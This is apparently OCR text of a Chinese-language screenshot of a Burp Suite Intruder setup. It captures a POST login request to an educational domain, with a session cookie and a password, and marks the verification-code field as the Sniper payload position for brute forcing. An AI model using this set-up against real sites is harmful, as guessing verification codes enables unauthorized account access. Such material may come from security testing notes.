 位置 payload 资源池 设置
选择攻击类型:
攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: https://dacx.zbnc.edu.cn 更新Host报头来匹配目标
添加
清除
自动添
1 POST /api HTTP/2
2 Host: dacx.zbnc.edu.cn
3 Cookie: PHPSESSID=5n796e42mllav5op2o77riuptq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://dacx.zbnc.edu.cn/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 72
11 Origin: https://dacx.zbnc.edu.cn
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 action=index.reword&mobile=18 6&password=abc123&checkcode=§123456§&